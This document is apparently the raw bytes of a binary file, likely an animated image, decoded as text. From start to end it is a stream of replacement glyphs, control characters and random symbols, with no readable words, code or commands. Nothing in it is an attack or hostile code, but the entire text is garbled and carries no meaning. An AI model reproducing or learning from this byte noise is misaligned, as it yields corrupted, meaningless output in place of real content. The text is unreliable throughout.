�hU�_�@�Y�J�:�Y����!>� �1��_��p�jJ��hLU2E¿S�@L*4XA^8�P�b+ �c��m�LY�Hq៕)P�������4� �I�!���lU�`=z|� +jS�J�ʙs�_��#���N^)H���$�e��W��H�t��������L!#�����T�D�!2��'=:�҃>8S?��s���"�?o �ՀGO�L��Q#R�>7�l� �'�R��:��i��Pj��V��9��X�	&��:���,�|���Ϭ�l J#��`N���(J�O?` � �f���a @�b@�t+(�El���!X�����C��l*0H�����ˠ�J��~)Q2�HѠQ`���� ����"�ĳ����iA�hJP�`���Ԑ�'���d��R�� �����3�����y��`|0� �hH�,�����h���
�` �ɮ��ˊ�Zΐ(��Wr�� J)e��@�l��8��B2H��D��ȕ�`�V<xK>z��D���
RX��^g����� "qV�0p��h쟩Jyq����Z˞"� HD����J	 �8�!<dH�Gb�Y�zd��ޭ850A�hXr�6C\A�12\��R0���_~��c+/�b���2�D��l�7�kQ�_�K���pݱ��K�`)�8� 
"F���ne�dP%\��A2$p�R���* ������,EH A="�"��B�u
�8Q �(���7&I`�y�i��y�)(�!�*�����wߙ��b�1��5|�R'5���3�4 @R����N �^�!���� N$ K� 2I@�L�.�ib�p�B�:<	d�b
�����@BJ�Es�#�3�IzPD.rA�\`O�H�(������,��������{+�Ҍ��:��\��N$Q�:��HA��7��d�r4
%��Q �G=N��� ���+vA6H���5��]�'P����}��E
2A��d�-|������Z���r-�1P	�Y@/F�]�aE�^#� W� ��s��)`�h Ԁ���r�	�7L��.Ds��.b(��C6�x��!�!Z$L-�?�I���D"�= $S|�����/�0��	�A�7�G��5�G���o�b]�fjH�	؂@������%�"�Gg	�wь
� �o�!��$g"4�ό!�(��(���dz�����Bi�o�t�(8!P(�A-e A @8z������Q,@	�̙>+ ��N��(�|:P���^2�Y�d�(�!Q��L � 5�L��y�b�l ` ����k����t��*� �����g4D�Ș�2r�|�D�P�YQ�}�kC,5C 	�
����:;���?���� +��.�(�bs�.XЃ1mE Wb�oH{9y��d*���P&�)��3�A
'½7(!5���aD$׷9XPL-�ʑ�(D�����@N�60��~�(z��%S��9�A��M�lGT��U6��/��*opE/v�	\P� cІEBA��F&���]l2��^1%��@+&&�ОW8al�?�'�����J_�>�[	�bJ�
�a�h��@�$���G��Cv�oX�¹�X$w4��_Тް�Qh��DjQ����AE�P��ɓ�}囿��?z�
CE�D� �b� �*H��8
:ho��EG[Q�	g�jL.!��.��5�)�A����2Y۪V��C��j�'� g�B��8�2���d@���.�B����r�.�@�2����r�����}Fzo�Ť$59)SA��/U�ops)�HPøD	|@�=�q��t�]$ڗ[�� 8����D�"�  ��カ�7�[(Ah��v��]1i� a��Ҥ$b��(��`Ȁ$���DA^Ü���(pX��d0��E"�N��XxQL��(�SrҖ!%�j_+0�Ɗ~}�
\��89Q��\�A�v�p����Xd
�7 O �
-��.
�W�xa� �{d��Ij�Z��2%'*]�b����)su�){Y0\�� `��Z���c�m !� � ,    d d  � �	H�����ڲb��>p)� P�"^�Y���CEE'x�d	Ʉ�t��e�%K�0c� O��&�i���?�
8q�A�QCZ4:@��cI�����%*�:!�k���\��_&U@�>�*�hT��qE_��'%V�gb]-�իa����gKO$**��*�	 Hh P4��'v��R���Y�rݺ����KvEN4P̬��$�BB���,�S`��Ol-}�����8�Pƞ�D��a�B�)����#A7��v�yQ�mk�'�����J(d��X����Q�	
��V�@�D!��h�$ � ^���}�u'����	�4�%w&�P�U@
TpA)�E����S��ق��É����U�_�,V���,�H����<��T�	*$��!5� )�W�b1\�A' �@	^0��7Z���@Y��âZ*J��^
��+��3
?�1C&P��?3�&	�4У'@z�Q���a\q1��?�l	�@[d��E:�	e�s�(ǄrLd��DMeDB2X�	T ���j �F!�K�:J�u	���B���p��i(�?�Y	��\d�`��'�V B4�A�4�B0b�
	�F�7���fu���KP>������D�Q@  � @�SA a��˄�A10x��:�0�VE,Qļ�u�@K���$o�O4eD��è�Z
��C040D��G\�HPJ��,C���J���1�	�t�UW��+��XN9����q�Ll��K�9��C0���z �E+�	��~� G���q߯x�A�}��@tDZD9g��O��x� ̠�|�W��!FYPC ��\A�I��D�c�ipL,�U½mAf$�M���.l9/�r�(aAb�0 �7�@�� �-+�Q���Ђ�BJ(@�L��0�O ���3��w �̀�ŮK�W(�t��C6x֍%.��AV��?�. �"���-@��p�0pP9ohCꗈ�c"<a�a�}� ��GåI'%��;䱊Q4/� Pрy��p`Z�0xb�-�!R1T<�S��逎p�#-HJ�>��^��������(����:t��$(#(+0�#6�Ȃ@(@����8�@h`����A��-$���>��7�K@����NF�(�F4,0�Ĭ�#]� X�b4�iQ��Z^ z���<���thC������fA&WbؕhN30g��@���L�@6�ȉ
>��|&)(� 8�\��DR@KO� �H���7��f�?��IS�n��<�٥��!�AF�
��领?�A&*D!V �"�d30�a���*(�U�@	oHQ,�o�bwK&�L�8��85�a��3 �%E8AM3�.�bQ�g��	T@fW�%�1��ơ� ��@@p�0h�8i�=�`�>�~��@�qEt�a� 0�"2�lR U9A����	�xC�P�S�E a����Z��<P ��-`�1�3�8�X�p�p��}r�G� W�"�+B-PW�4]��J�ț0Cp�v�C�U%��Bu���f�\  �d�B��!�G�c���2��}L��:z*hJ��Kx�yO���6+�x��6G/3��\0T m��'. �U�aV=|� p���@�[O(� �n0�(�����c�@F9��(C5+�A/��Nt�34(����b �}\�P  �����%�㊰��˳[�l�\��YK:<�B����!tۡ0� ��M� �
(�`�t<gW����>F=��F � ����X ��1<A����A
��8��1  �U���C� 9 �
�aV(�� I���|�󞳭Z&��{���:|��T��Aps�^d�K�*@ 3��48D)����
d�� ���لG>�@~�p@@&g����Z�d�PQ�5~t�W$�'Ԍwd0����ִ�� ,�4��� `pI�#c �u���\�1���	��O����+Г��@+@�
�̻��f�ʁ0�
#�Ќ">����|FG �Z����U�����IJu%8,NU|H+��T�j���=(�C )^��!�>L"����Ey!�]�l�Tn��Ch�޼sn&
4��#+X��U�FvXMW��dP�f<�oăԣ�D܀�;� ��Ix]�"�Ð�A~ �HAg�x <5���1�C��0���Rh��	6���Sצ��Zڀ/��mC�Let�G ���@u� �R�    s~)����P�~����0u)�9�2(Gd�FZ��>68�8m`�Ghӑ�vu��`�G�  !~v�a�0�EQ�� ��{ O�P��@$�2z�R��D@6DpdFvBfP	�`�d�FS:�y���LP�'Ё)�{�=�=9�=����	zd�L�
��GQ��:M8�E�e�D Z�v�D�5�1g�?�L P10E`}�Os�la�� (� 0�G�`
��
������Q a��/ � ��H5څ5�`A6���P	�G�O�\1q��0�V7Bl0� { ���4$�`�-������' (��-��Qb��6� �5 Z5p�uE@'4�QC��Zf� p'^KP�ȋA\9�RxQ�n�00� �P�U��ҐQ-0Q >��Q�0�TMy�0	P�>w0	D���a,��
�`4
��j��'�G��!|��Q��X ��� 0�İ*�?09�
50	����PwdW2Qb��;Q"MI3;RqBU�5Yq�� ���@*�p ��GV � �pY!�04 
s�K4��F��X�6E@���Q[b�Y��4��`PuTU�F� S�0�@I�� �0{T7'��4��09�$ͱ�0ALɘ6eSc�� ��9�����O�
B2S3 @
sҁ�Ո!��-�@A����	����a�d�=05P��67�]���A��� F��>�Œ�6 `�U7��e�
����a�� {���4����� 1�0�c�  jDPk��*�.Q?���9\`���x!���Z`���1�
��
�$H b����S:w#�E�`EfE�(kh�*�������]�O�Z�=Ru�63�Gl Jl ���
tڞ9v��3�0��#9�Ta �%jE�؆�����"Y"X	"�R�] 5\���
EhRq�ѦH� ݙ豪S�yR���w�0xP���fX�gH�x�Z]¢�Z�a4tp;��
��	�)��G�J=*q��ec� 4О�J0��j�[$a������ �t0���0} �Ƈ�1�` e�S��ʒ��\֪�p�ZV@2���0P$S��H6�0��3�Rz�9@����Я� �Ik�jQEp/W�gj�Zw��~>;i)�GlC@�1�″���zN�a`!0�0����� �����P	��� c��xX��r�~�AGH���#�vD�ӈM ���Mk�S 0QZ��`���
��� q� ` �!�p_���y���"�G�4���~GH{FhK�ׁ�����������1G�6�'>{j��0�CD �`qW"�L���<&��G5��r[�׳��瀭�����S:��ФJ[
�~� 69�� �� �0
��EP[F�mp/�C)�����Q)Z��; ��=ڈ��K�)�{�J�æJ�S @r�Ds�7^ ��x`a�
U�N���2�O�Lp��u�!%� ! ��NV��n)
k$a�ڹG��N:�S��K�KG��	 � ��d�Y� �P�m��p;m��z�p���"����k9'zd)���{������J���J�-5i�~�#Q�
�Ю��p?�
,��Q���GjYx�0eo��M;����'Q
��:o`I!� �6%���ck�'w9tp��qpX&g0a\�?}�J�(
|�J�
~������I~��6
P ���	@2�{��8$�G@2(P[�I�W���SF��������ٝ�m���������oY ��������	��5p`���@�L� Z�<2oR�r�X�!`K��VSФ=J\��-9����0�
��}�aV ��;B
=Z�����a���q�C빢��-� rH��0������ܷ�1X��㪴�'o0
��2�!|cك~����\��
?��_��V�@j�P)��CJ��b��
HJK�9�b��`�e-ܿ��UL� 4P
	9�`�0}���-[y��G��u�G�V3�<D-P��n�C�w ����гe� �������*�;*}6C0_sH*Pu��"��a�,*!��F2 $��U��˖X� [` j��	Qp7}��>T2P6K��M��0M�����z� !� �`4	P��`�P�JaJ�C�@)�#L'|� �ܹV�GPL���
o�v�	���c�z"�ɚN��Ϝ�4P���9�^ �����v����� ���I]&'�� e`2p*j�r��rC j�
j��o0��J��ٚQ��C~ОG˛q+��z� �`�Pp� ~^d�� "It ?PF@0� Ւ�q�r�z�`~P��雡��w�۝��:EI�ŝ�qY��r�#�>N�	l�D��J�0	YYa��2P t0
Gp������u���R ���0�~�
P�H��x�	�p>�!�:x��X�0���� � ���@���qf����	� ��%	�>�U u�B��@+�0���~� �
b�KB�"6>��߽��_��a-`�� ��I��h�
����0-����� �PlYX�����x4��6~�E��� C�ǡ�!�qRﭮ��)`"�:`>�cN��x���p-�de3� 	�N��#|�uЁ�*5#�gf2��em�X� �B:�!�.$��BR��!Z�`~����=�������� �@�ԟ��h3��#��:�����G0�*���K�����Y����?�Q����n�`n�o`9�$4�ӠE��.d���Y.T b@�d���i�?� S��0Đ$C�,X��U29�Р�*��_�$H�!�߯�;u� M���H�O�/� �@#K
\�����ի�D �K��0��BH� a`h0d�?�X.�;$G�040�*5�&�_9}*��� �M%�iꃄ$8	�C�@IZ�!]����d\(��⿌0�]p�oQ��E ��#����,C0,�g�5Jr��7��/� ����>�*%��r�7�0+�`y��XE?��������IF�\_�`5ŷ��,b�@�!~�c�0p���A&J���)|jꟿ��(4�)#�B� �L 0(����jh�IR���2j��8����0�Ǯ�����V)�h� �����̇_�Ѐ��ĥ� 3��`��^���$���(�P�+ �@����D�&�S�V0�J����X��LE>���`Q$38�" X�D�˼�d�R�h��F+m+jL����G�Xm�E��g+
���A	��&�p$ₒ��.5��=>�6�\ ���P�Z=X,�U9 �����V�� ��V�i%�R��:��6+f�+$*�k"�zir���K�P@�\.���\Q`��%��P��k�V����!   �����fz�����0ĕ!. 6��pP���%qv�F��N����>���.g����FAD�D�5E�eN8Q71`x$ί��[,�dHi
%��Rc&1��`�Q��k�v�e�7zQ�kAUb���k/��Z�. px�D�xE�K�۩�I��hh��yڊ�������lE��V X���Bg�/<N�W7����jL(��s��c�s�x#��ċ�F�ڸ+�Jv ���A�����="��I�:�*0 aU���\N}���T�TNEnY���6�)���<&�>�����,��.��Jy�P��p+��?��5��@B`n�`4�8��������M���?(G��L*U��Sa�An���2Q�c�(��uPq7<�v�a=h��md[�l<������	: ��Rdd���^䀊[�@$�N(��@+��j`߀�N0�oD�'���#R 8��^�F&F1����H���G���c�k8Jx�"���(.� �"�(d�S��5�$"�U oP���p=���<�1	;AE�h����X�#<�Q|��,�ЄeD�AW�@/JׅE�\�\(�|�	L29�Ū#&�,%p*q���y$ ԰$W���ed�P�/�����W�� �� ����肈B?�dq�:Y�C���6J�Pr���:o)yH� �  �.�Ʈ�&�~��+��I�b�_��&�#��B�@�/弡j�! b��1-S���ɕB��B)�C�kEx�h;P� �6F���
�HdЋ^<.ܺ��n	�VLdp�k  �o��bFM*�E��kL�T�r2����2�÷��}��c�08���X�"����F5�n��������M��еq�t�	R��!q)1�m
R #��V�2�H2k����B`@����i� �(D5�"�K����R8?��.p�a���Z\��`H������b�� 'Eѓ�i�D`��2�b@N��h>�;|2���Z�QLaP��r��!i��6�+�&c�^�&C��_d�T���W:��K���.l�kpa�b���m�2%��r�������CH-0�@BP��BC*p�c��)8l�J��A;�"��o��ɋ���8,�@@��C�G��H8��$�M?�bN8�a1~���L����9͉q�kb�'9�u��paR���2�E�Q�
0���5���n�Z"4�. �n�is
���ŷ�66�)��#^dA��v�Ox�^�E|$�T"��HG��(��!��$  !� � ,    d d  � �	H����	fذb�?y[�#���D/
���߇
�i��$_�W	Ƃ럮�0c�$�GŊ}�|P4�"/eԸsg.EB������/�-�w&VˁWO��
���>V���gF�4(��V�E��D*
M�J8�芥�ށ'tE�J��:��Tlps�˿�j�1  �V�a	�^���2�.�}�|���Zs=<P�M�>��h'�$p�⅄e� >_��E�aK�f�MPk%��ekO�`��B{�xlQ��:r��A"	H� �a��{�q�+{�Zx�	��p�v3�C�@�t���c�
LqAV(�
z��^0ƽ� ���K4�d7�k��"(�/&�	�!TO ()\�a��!*J�P�+4��YE=�C,(P7P%/
t��� ��2��?����
����?+�����)@�TpA��ǐ���G�4$�y
��O,��ׁ�A`�I�.p�B(L��
*��B�=�@)�YA��'��Q� ��=�	��U	&�^��O��J:�F�b,� ��
:��}j�R���Pb���Ҁ�D�$|�YO]���k�[�	Z�d�T��B�S��d�5� Ɏ5P��x�4tE)��d�4�Z=yqL>��s]��J,U-��!S�@F�K�p��(B�'PdQ� X�p�4��B)$�!A �u�eo�@{�E�T�B-�R!��@6t��nѣ�}��V`��Р�4�Q���P����
�	D����=�?���EL���pL4�$`�R@��+2\@
Y�@Q��ؖKڂ�H���ipx�J(�+����A�@E�K�lt�ʅ�p�
L(��
8Fx�Gk�Q��4@�@���?o� �S���m$��d>��-Q2��q2]�r������vԡ�n#Q�r�Ta@	R��0�	4�`SOr*�$���|�@��q�n�|�?�w2�	�5P�<6����(��P�jy�HA
@=�" hA�X�T@���?8�.Ёd��7a3b|m�`ˇ�3�� (8�+~������r�'%A���0��-��G

0�0���8�(8�N$S������!�0:�'���C5��$�p?��� � �\NHu�B�0x�-��!Hu2P�8��B���]�ac �"9�p�Dd��	�R��m E�u��&O�@"���Q�	=`��8��b ���!����l
���.�3�c�LD��e�C*�	���%�^��	���{d ���G�P�7 ��PDF?�/��TX褁|$#������"��b�1��(�f�d�ˋ�$����������8F��A*R�)x��o�� . O�� �� `R��l<o��Gr1{��U���p#3 #�0��O�VЖ`�*T��T^� �L�3S��*`'�����*��	ɂan0�e�C�:��&0N��L�0�MK��~�S&V�,i��(#*���7�` ���S(  ��`@. �l �� �
O���р	�rϹ�#�0�@���L�က���%P����jtq�x���B
� P �������ʂa�"]D �AD��oL#�Oc���@�����$�D5HȊ��2M+��XP���V ��@�p�D«(r'+]��>�ӟ@N;���Ȩ���5�`ȄS��T�Y����&�?uq��X&3pL�p��ܭ�й�M�tg< �
����y��I�y�v��^���F�/�}��O���C
'8���ŋ�@ �\�X�� �P'
!�{F ���$����'덨K Y�q�S���J�Q�2PЋ���Q��P���
��@p`0�L���O,u h�C�-�m�C��3B��3��%�(�����,ٚ)�� Ң��T�&.:�� b Ë���ET����L 9OB�FF2M5,I3@@�J�AA�nh
Y�A�`s�cH�\�xq9�x@�B°0q��2..RP
_LD	��̛g;�q�(��=.x0�šu r,im@
G0�ґ*./�V`�`���A0�_� ���#p�U�}�n@�? a/�����@J�"u�:�!��G��f��ܲ��P 30�k�� 
�H��R�m���U�����q�O!4Ql�P=6��'���pb
#���T�0���1"�C��" ��D^��y��nX5�@H� ��=�J�
�.���ݻE�%/��0��z��D�Aԡ�@�� U�eCy�P Z�`�q�t��tn� 	`������
O����7BNCr�&�zdB��1J^G@�R ��b U � �Vy�$��	1����@�6	 ��G#�`W(m�'�7��g��+a0@!���C@`J b�
�Pˣ^P� q@'�p�N2!�[g�F�GFanpaI�����>u�0��P8T�aRGEp' 	9diz�4H'�M�1@dJ-P d�{ ���`R�PV 4���1A�@�@��]��^�#��1G�ؖ K��xI#�j�\�6)�	���> @K��@�@FRd0-) ~�$�s=Fh	�SV�pa�����~p�0���gQ��A'�3���8�І�� ��bp���P�P &�q:@FRøO0@��59	����:	6p 	0	+p �F/��\p9t�Q)0#1}@AŐ���P
�P�P�!��9�!{�R{�0��vF��505y�P�?P�:p^R�p�O~eup�9��3OI�k� ��_�-0���[) U��zD0�6�!(F���6�� w0�@D0��D���1� >�eUq��Ar��0�P'zK)�$��q9 ��@���� >�� �PH�3@��j��oIugwgT��qy�%Ǡ(!@��7�U8T�
�� i`P��sCY)�>0_��x)���p�$;�<S@��@Ɔ�0���5�"��5���p(�()��HA5�P� v2���w�ZP@�	��4 \� ��b�v�1�P�4��^ I���$�%�%z� '� (@]@U!e'Z'���`����OI� �  S0J�@ ��P'y���'a0��`S _�5����CFn0	�@�� W#�A�zpPŧv���KQ�o���`�S�
��2K2p}B�3$��4P�g���*A9g5��y?�n�:x1O��Wy��_` �K�ڙ�:�ap��0�14�0I����Y�9��'9P
����:���$��h,�0
��025>� �2�v��)���Y��&�1Lҡ�\t��' C"�M G���05�^�PAigD�	Y��_�1?��N�
V�m`L0��_'ca��z�B�����4`���
�*��9;���0�#AJ������P�0�P���R	|ye`v` ( �O!	b6�eV�S ��ĀJV��0  �� CpmH�>P!1��-����0S�0
t��7j;�` `�T�POi6�
��H���2x�V�!�S90� L[@W�*���� �3�C �0��c
8p�����1e Z��PX̺��@�P��F�q9��l{B"����A�Dm؝������B"Y0
^��`P@�t�F����K� g@It0
2`f��|k�9�G)@Gz���Oɻ;��94�QP�=�'��>�s���@	H)nZ�����2PT~�õ�fC�!��(����M�� �DD�`����A�=�<a� �	u�� T�|S���2� #S)�0
�Br�g:ǔM<H��L��*���}R
�� )z�*'W� @s`� L����=�S�8��`��IYbW��B���;�X)�Y��2
����OB���'- 	���@�@N@)�� 	�2�P:�{��j�	�	�p�L�;
�3$'\�<�Sn� 0@6#�D�PQP�j�w��j�Qi8Sy�`��� ?��@Z
RL��Y˸ڱ����2�xA)��21	�ѐ>���wy��
9�ba7�鑯`5�����@@3��Q
� ��A4��p�11�%ܛ=�,���r�g)�!`g����Q�������
a����?�D�>��b���+��<�0� �G��Q؇}L�x!Qy�Z�0Y�Ȇ�o o��
;J$l���⸸ ������AQ�i���!i���/Ǡ�22�â.��-�RpFfz47x�~��}����Z ����;���S`���k1�_�� �$�)@D)#V�x�'*ǚʈ�� ��FJ�4]'-�Ź��p��8�40�ۆ�뱯z�X��N�� 0���@H�'|Z JZzQ=	�(����(�I��t��a�V07�,�0
:���T�*��Y�op���-C� �
�
p�ET ���V�P�|�	󰄙���ۃ�.���rLP0���:Zv���>�	f=����,C���Q�:b����
�v樳� GP
�`��	�����^�+�E!P~<������^���k� 0�������0Cc� Xy���1NJ C0.=S> ^p��a P�*��`3���X��#��y?�YSoX-���20 ���**\ ����� > �v:�A�$ ��p�  D�]�)  kQ>��Hm0
P��U2p�rv����N!	~�� 3#�*�0��k�zj���1<����
K���$� [
 ����L�2 ������� 	0G�	q�G1O�8s��.��6��`���6#1>�
�:�{���'��wJ�T9�Au#! a� �P��@�-	�+	�	�Pic'{��.f_.i0װ2	2��=ڄo�� �+f����A
\D��<M�H�= p@9PC	$0� �W��'�^�u�Cou`� �
�F_�P�����f�+>p���Ϡ��AԎ��p���mS
P�&	Č�� ٿ���W�
�1��õ|gw�� ��C����j���< �\�9u�
w��u
�$���+� ��c��E8���f
�xV��G�31����?��'�'O�,��B�C�y0���J��	���4��M>}��_	z4�d(A, | ��I��RL�7��[�q��&�$�5S4�Q�B)Q�He�_ �2�(Y�aP?C��su�ӿ(9r`��*��~EaH�	E
~q,
� �R\�!��?jDt�&���YRpQ �K�(�-"y�1�ZJ2Dr���ȐTB��/ 5H�<A�������7���� #R�
2M��� ����	�`�g���`�+ ��X@0���%�Õ0h ��F;���H�j������P� ��@ $���l@j���!����"�� �K)B�*0��B5d���D�)\�01��'#)��JdȪ7r � �N4���`�劋@��� ����BhA�0�r�H"i�:���+�)e��ʡ2	�J�  ͇_\�G��q,W�#��� �����L$��J)h��V^J�9���*�.(O��D	����@��8	F�� #
(���W}�@����c��|�����!P����P	�I�T$��j�QC�J)[ ;W�a�)��B2|X��Z��"!���" �%���Ӈ7$8+ I3�F.���(��:N�6R&i�V�)|R���<]�@��&Ê*�h&�E>P$E8�y�ڋv�nU�^z��Ka(`?ܘ$�I��Go����P��^��
�*��$�1ʣ��(� h�G�qT{l��b?F�l��ifH+��x�Wr/��Ln�'�Gz�-�}��IZ��a��p�)hc�N)3���e�v�ǘH(F���\��B�r��}F?vI�!�Ix�!���N��
0�?<��G�mP=<P��Mq�g� �6 ��?Bp�������]/^���i�vpҗ�х�}���7��#$.S[�� |�t�������7x����	����P�
�� �D&2�2��_B�aFt��^>��RV���pTD/T �y`+�c�D�$�6�����A+�^�pq�#|������J0h).)��H'�q�3�2�?TOY$�6/�r!�)kf�#�`� K��B9��o� [!PB&��|$��?F?��	��r� �@Q\�EYF����u?�����,�U�$KD�Y�^�Q|]�. 	D�����2�a�:���<�*��y�J.A%#4����d"��'p�ѕ���g���o���
�ޠ�:HGt��?���A��M$�Df��XdF18��~�"I* �X�SJ���ANQr%gQ᜝����3Pጝ�N�iu��b �"{��@���S��D0�]�}��_00.b�j������bt���M����E,����!7	�l4���<%�;���1 P��=���@00��(�B �+C��iV /5�J(Ԋ�����?4pQp^�KA׫"Nt�!ӌ���^�B	ѽ��a�і�!� h]`�Evr�>8��Yq�-�*��Gv*�ȅ<�(���1*Iyݛڃ&<�IS��?`0U\ 7�|���ib�(rT��A)�� �q�	}J{��8��s�2W Ӹ�"��@*>x�꠆0�#ߥ�F� � ��G\�����E�t���N�:arE/ p���̸�$K�L�.�"�ӺJW�c	�g28ㄏ��P$`�Ԁ|� ����<G���~�-��TɄ�0" $�=��ƽS�HE-C�FT�"�f�D�����x��J[m���Ѐ+��<��!��ip�B~8%k�Db{�cFk�ǰR.cP���M/z�T"��)C����8��=��7A�'	L* ��2$����:����
���.BP�1g�!��Jr�<U� ��j^s)��1}a���f?�H�`eQQwE�8�AmE���.��H��#%�`{&3�I���Z�bc� 2�p���\�A�l�������"~������ !� � ,    d d  � ٩c玠��չS����w� J�HQ⻋�`Ԙ�Ə�Ird��(S�pp���.cr��a��x���t�S���ꂪs8��E�"j,��cȌ#��,���Օ=��|D��	_c�DHP!�w��-J�bD�%��}�cǻ"��$��;�+kU���1�ά�x�c���L��c�ҩK�΂�w�qN��4��
���T�7V�u�;
��B�5��`i�x�N-e��O[�班U63����:��K��n���VM��K׈��U�P����'���箇b����Hل�{+ܣ�=n�4�B��@�B�\�i
�Ӡ|����I�g#�dPa�ţ�$2R�;���cjgYi��`���l3G�d��<J��f�c����S%��ʈ�7M<,e��I�R�U�~ f�B��&�d��6�2iH��g��֎f�]'�B���G�9��	VnDM���_-9O����h��Ö3�V��M�"r&�c�=t��&$�(dw���k����x�T�I�'l�B#�D<���|�4)�|(�ȁD�(&f/��
h��3
Y�YN�=��w��c�����(�Y���w�$nb4E��	�9󙌓yf��l�)=ЧVuح#�\Ǻʦ���t��^)˦�q�4	7Aq��G��9���H�>�h!:��:�}7�~�\F=h�	 �0B�y?��!�XiAyܳЩTP��T�t*����L�ք���͸)�&hqK�S�"ݐ�w��N<1�1>
��ci,�p�p*��VA*U��HӰe�=y���?A˷t����y(��i��h��1��-��3�=�c�,�p��=��Y<�������m:���	����y��~O�y���B��ϫīQ+`�0�\J7����,��r��B�JC:Â0�t�Rq�Y@�L X�(�����b�K10���?��WN��{x�^y�ڌZ |��FI؆7N
'`As�D	�7M7�Ҏv8��XE�F@ �"g3��TD.��	�݉��������N8�@<@�$�#�����M�l� �~ԃ�3���=�P�O@�
U ��*�� g�=\R<��j���!j��F�Q��T��(m* �0��0@�@��>�#�Q��p2�@N�%N�Gl�����0��g�0 �
 ���[��t�F^0.��r�؁[8@#Ia�?0U����֕�H E:��S�g��\��u�� ��X#��ʨ��~k\A�"�^�s��t�W���$s�̃R �xf�` ��: BCٌ��@���zZA��@�x4J"��+����x�(펫�iV�G��4����B��#1�H1���2���� U�`��w�ч�����@a����Q���`@ �  AV@|�
�4u����N�]�vW+�c11�g�z`�S� i�r�3H���BC�At2���`�F�Hq��&��ju\���Mm/K�Uպ�� ��4#M�9#G񈇽�q
at	��
&��?X��b����
Kd��`A7i���gXS^�Z�n��܍�a������[���怺{����CzЂ9��h�)�0�?8A��d0`dWo�Kp��v;X>& b�-��=R��Z8�	�P �tL���Adq�h!M��	�1�P�Ə�0����� ����c!��=�oɁ<H$@������'����eDr�M��M�Y���3"��ÿĹ���`�;t�4T�r`@��a�"ـ4P��2��c���f��n�U���a�S���4��Ѝ� V�Gn\G����i�p2����wY�l��V���_kB�x��8�*�����{�)8�$8�V*x�"�L�kb��D���0��� ���K��$��w
��9s��7䝄$� R��L1��HS��dB%�-�z�[xc����m0������܁l{q�m�O��=�zw���wJ��<�������C�r��+If���<��
���,T&�T|P
������	�)v 
xe��ᤄKL��t�����K��9�c 憁��hl �Vb��)`�d��n�L��� *��aK
IA%� +�����$�b$�䵷zg�z�Ax�� �E^
T �O����4��\�힝3;@F=*�V�!b�;��7)� �S�l�� 65�,�"I��L�'��;���c��_�Z}�@{���>_��������]�;E����U� �X��N1����� 8:G��Li��|(r�bg3���`0��Gr`!�#��,��>�0�7J%� HY��7�{��{���t+$�*��FSwTS�};�(�����"��b��EW�E�@`0J+� �V�E`q
&8�v
,�~1`l�e�$r ncnc��vX,����̱4�|)P���>�a���A�1`7v5�E
�Pt��.4�m��3�x�(1�8=�|���RoP`�yi� �&"'v��~��G1"#w"|$��r� 7��
�@��=`P�;,@	|���X+t'eq(zH���� �0c( ΘQ��b��`@��Pms�H�	�N`���VE�DE~�E���
0\̇�4P
cHc 4���ǃ�h�n�n��qP ���!OC�
�$� �ħ��P��pp�x�X�X�EզY�/��8�ЧcY
}�@v��K"�'��Z I����&�	�Ȏ�aN����peZ@�$ƒ�de8�%3�t�$��27�c=P��[����}��I��u��p�)�G/�����`}���� �@
�e�` �R�����D�1�yƃ���А�Y
Ig�byy��q`y�s���'%Ñ_ _�� b�	Z��G�T��˰R)�D������F9���_I�ʘg�����@��� �9H��ɑ˹_�� ��qސ��۠ ?R��HI
�����V AE�Ri�y,<�k|��ɸ�0<� �Ѱ�7�rY+��,`�;�:��О˙= IR���)�R0�&C� ����`�p�R�Cٜ�� ��� 	�L�SK��r
�gWooYo������������1 b0�ʑ���`����jã����p���
��ɝ�VoH��=��;�"��VE�i��p�yp��.� ��� �`�b=�)i�� ��Z��yqp�Z��ښ�ښ�J���yupX����*��0Hp	�����I
dz���	M�I��ɠͺ����٪�0�khgHs H��[���4*0y�6�ְ����� �2\# 0�ZZXѬ�J�Q�Pyip��y��p�h��y���_@�z�@fрdG�dD�c�P���<V�%;�d,�DH�8���aU����*'Aː�z�hr�8��������`�	�ʱ;���ygPgE��'���'۵w��`�1�Mt0G�� 0`�VƒD���4 �� Di���
L+T��;���y�xvgvV��D�+���,�� 
H@a�k��l���"�o(���vٹ�Ok���};��W���c�;���˸�븧 �8`�2;�k�2��X�|1���v%_�gyV����;����Mۺ�k��˵��w�#@���ۻ8�ە��&�3���S�^���I���WK��띩{w�{�������K��໽K�[��1o�*�S�5��e�X\kQ�;EV9"p��'��� �w�"���p��뻿[��k�;X|ey m��79�diJ�d+�1�$�:��"�zm<|���(�� ��b)�S��0Z�p
L�,�R��0�%4��P�f|�JpJp�l�	WC�ml�J���q�(r�,p	?�q���fL���QP�[��ƪ��y�\Ɔ0�ɝ��`Ɇ���P�ql��"P�p	��ǖ\�*���	[����y`��`��S�z�p��˿P�u�m�q�˭P�Q`&q`��,�=� � ee<|>���DH Iǝ0IL���	C��;pέ�,<l��a��	S�5�!(�SP�3P,1�����̨���,��
'�ʗ��ªpf��P����; ��;�a�1��	+�g�kQ`e<(bQ��8��\�Kxw���%,��+�*,����в�9P���2� 3P���L�b\�[�4�¼p�Kҗ��Q`M�g@(?L�Տ���
304`F��@��A=�E˱� .�	� �80�0�䐼�S�S���,�W�d�u(�[
��z�ɝ��f����E]��+�*��F��`�&����𽻫
"�v���<����e tܵ A��|�Hp���
�|ҿ�s���8`ק��\�F������|�w���@U������*�P%�zg�	�ƪ����		b�;��L�y�y��]��@��ה��e<�u�[`�"��?�d:�!���*U��:����0� �\�
��C�=%���ê0uPƅ0/<E��M�w�¸���	&�`����V��`|ȇ�����z���,����� Y���=�E�H0=m�)����m���#�^��]�Vh��=�.!�ъ��
H��\�1�	up���ȩ]�t��,� �-6�\�t������Jڦ|�� ��<GvI���9��	Q��]����[�k�p�V��!j뽽����p
A ���>�A � ��C���|��[��q����۳��S�6�]��ii����%p�m<�}�����������A�>��;� v=ഈ�⼥�������`�����׼ħ;�$�O�z�ј����];q��g-� p��>Z����<iJ�� �>���H�=� ���I����P��K_��[9[��^���
�X/�M��h��Q?��ۼ�[�yf���^���Y�_O��7�n���{������mO�^o��;�(�%���8�����q������I�i��/��k�r�=@�@��v��P���X�!�v�����gk��ÞY*Oo�~_�C�j_��zF�-W��@
��� ����0������W������k���������M@��1������_�ܿ��������������!�Z�k2��C~8L����@���c��5%r8Ł�?�)!��`�0���I�$B��PRy��KW����W�i����E~k�9x�.��5���J(ϰ�1���@��Y�!�]A��B�w�6�%d�К5P
